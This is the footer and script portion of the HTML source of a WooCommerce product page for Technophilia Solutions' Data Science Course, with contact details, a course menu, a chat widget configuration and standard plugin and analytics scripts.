	<p class="name product-title woocommerce-loop-product__title"><a href="https://technophilia.in/product/automobile-course/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Automobile &amp; IC Engine Course</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:975,&quot;item_id&quot;:975,&quot;item_name&quot;:&quot;Automobile &amp; IC Engine Course&quot;,&quot;sku&quot;:975,&quot;price&quot;:699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Courses&quot;,&quot;id&quot;:975,&quot;productlink&quot;:&quot;https:\/\/technophilia.in\/product\/automobile-course\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;course&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_823511737">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-295084382">


	<div id="col-1812549542" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1753437484">
								<div class="img-inner dark" >
			<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="attachment-large size-large" alt="Technophilia" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png 600w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-300x80.png 300w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-247x65.png 247w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-510x135.png 510w" sizes="auto, (max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_1753437484 {
  width: 60%;
}
@media (min-width:550px) {
  #image_1753437484 {
    width: 64%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1030297170">


	<div id="col-1031127284" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 115%; color: #fdb900;"><strong>Technophilia Solutions</strong></span></h4>
<p>We aim to make the most contribution in eradicating unemployment from India. This recurring challenge in youth inspired us to conduct career events across the country where we help students get the right career counseling advice, training, and mentoring.</p>
<p><span style="font-size: 105%;"><strong><span style="color: #ff6d34;"><span style="color: #fdb900;">Follow Us:</span>  <a href="https://www.facebook.com/technophilia.co.in/"><img class="alignnone  wp-image-15233" src="http://technophilia.in/wp-content/uploads/2021/05/facebook-300x300.png" alt="" width="21" height="21" /></a>  <a href="https://www.instagram.com/technophilia_solutions/"><img class="alignnonewp-image-5509" src="http://technophilia.in/wp-content/uploads/2021/06/instagram-300x300.png" alt="" width="25" height="25" /></a></span></strong></span></p>

		</div>
				
<style>
#col-1031127284 > .col-inner {
  margin: 11px 0px -24px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1812549542 > .col-inner {
  margin: 10px 0px -49px 0px;
}
</style>
	</div>

	

	<div id="col-1853957532" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-928770990">


	<div id="col-335830448" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>Contact Us</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-335830448 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-2093520616">


	<div id="col-1555150268" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-475984671" class="text">
		

<div>
<p><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Address</span></strong>: </span><br />B - 92 Second Floor, near Aryabhatta Polytechnic and Shakti Nagar Telephone Exchange, GT Karnal Road Industrial Area, Delhi 110033</p>
</div>
<div class="iguru_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #555555;"><span style="color: #fdb900; font-size: 105%;"><strong>Email:</strong></span><span style="color: #ffffff;"><br /><a href="mailto:info.technophilia.in@gmail.com">info.technophilia.in@gmail.com</a><br /></span></span><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Phone:<br /></span></strong></span><a href="tel:+919758273955">+91-97582-73955</a></div>
</div>
		
<style>
#text-475984671 {
  color: rgb(255, 255, 255);
}
#text-475984671 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1555150268 > .col-inner {
  margin: 1px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1853957532 > .col-inner {
  margin: 0px 0px -17px 0px;
}
</style>
	</div>

	

	<div id="col-389613582" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1704630667">


	<div id="col-661467849" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Find Us Here</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-661467849 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1070023156">


	<div id="col-775279078" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(253, 185, 0);border-width:3px 3px 3px 3px;margin:-2px -4px 2px -4px;">
	</div>
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3499.7605575234443!2d77.18269161436814!3d28.69680838792127!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d03671761188d%3A0x845b3cdde6a860f9!2sTechnophilia%20Solutions!5e0!3m2!1sen!2sin!4v1647863681686!5m2!1sen!2sin" width="600" height="270" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>

		</div>
				
<style>
#col-775279078 > .col-inner {
  margin: -3px 0px -24px -4px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-389613582 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

	<div id="col-715308854" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-829831488">


	<div id="col-277794993" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Quick Links</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-277794993 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-2046786742">


	<div id="col-1130619712" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/terms-conditions/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/privacy-policy/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/about-us/" >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-715308854 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_823511737 {
  padding-top: 48px;
  padding-bottom: 48px;
  background-color: rgb(28, 42, 68);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Designed by <a href="https://leadzap.in/" rel="Dofollow">Leadzap</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href='https://technophilia.in/'>Technophilia Solutions</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-7585" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7585"><a href="#">Courses</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7653"><a href="https://technophilia.in/product/internet-of-things-course/">Internet of Things Course</a></li>
	<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7654"><a href="https://technophilia.in/product/web-development-course/">Web Development Course</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-7655"><a href="https://technophilia.in/product/data-science-course/" aria-current="page">Data Science Course</a></li>
	<li id="menu-item-7656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7656"><a href="https://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine Course</a></li>
	<li id="menu-item-7658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7658"><a href="https://technophilia.in/product/machine-learning-course-2/">Machine Learning Course</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7659"><a href="https://technophilia.in/product/ethical-hacking-course/">Ethical Hacking Course</a></li>
	<li id="menu-item-7657" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7657"><a href="https://technophilia.in/product/android-development-course/">Android App Development Course</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7660"><a href="https://technophilia.in/product/java-programming-course/">Java Programming Course</a></li>
	<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7661"><a href="https://technophilia.in/product/python-programming-course/">Python Programming Course</a></li>
</ul>
</li>
<li id="menu-item-7586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7586"><a href="#">Workshops</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7662"><a href="https://technophilia.in/product/python-programming-workshop/">Python Programming Workshop</a></li>
	<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7663"><a href="https://technophilia.in/product/machine-learning-workshop/">Machine Learning Workshop</a></li>
	<li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7664"><a href="https://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking Workshop</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7665"><a href="https://technophilia.in/product/internet-of-things-workshop/">Internet of Things Workshop</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7666"><a href="https://technophilia.in/product/data-science-workshop/">Data Science Workshop</a></li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7667"><a href="https://technophilia.in/product/web-development-workshop/">Web Development Workshop</a></li>
	<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7668"><a href="https://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile and IC Engine Workshop</a></li>
	<li id="menu-item-7669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7669"><a href="https://technophilia.in/product/android-app-development-workshop/">Android App Development Workshop</a></li>
</ul>
</li>
<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7587"><a href="#">Offer</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-30966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30966"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=294999688909270&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://technophilia.in/product/data-science-course/#product","name":"Data Science Course","url":"https://technophilia.in/product/data-science-course/","description":"The data science online training will cover all the concepts from basics to intermediate and will upgrade the skills of a learner \r\n\r\nThe data science full course contains both theory and practical.\r\n\r\nThe course is 40 hours of extensive learning Lifetime access to videos Complete all modules and get certified.","image":{"@id":"https://technophilia.in/product/data-science-course/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"699.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"699.00"},"availability":"https://schema.org/InStock","url":"https://technophilia.in/product/data-science-course/","seller":{"@id":"https://technophilia.in/#organization"},"@id":"https://technophilia.in/#/schema/offer/978-0"}],"mainEntityOfPage":{"@id":"https://technophilia.in/product/data-science-course/"}}]}</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;918755608483&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! Could you please provide more details about the current program you\u2019re offering?\nThank you!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919758273955&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=plugin&amp;utm_medium=referral&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764392075" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/technophilia.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764392075" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.20.0.1" id="learndash_pager_js-js" defer></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/technophilia.in\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.20.0.1" id="learndash_template_script_js-js" defer></script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.20.0.1" id="jquery-dropdown-js-js" defer></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"INR","value":699,"items":[{"item_id":978,"item_name":"Data Science Course","sku":978,"price":699,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Courses","id":978}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1764392075" id="gtm4wp-ecommerce-generic-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1764392075" id="gtm4wp-woocommerce-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1764392075" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"978","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1764392075" id="learndash-front-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1764392188" id="facebook-capi-param-builder-js" defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
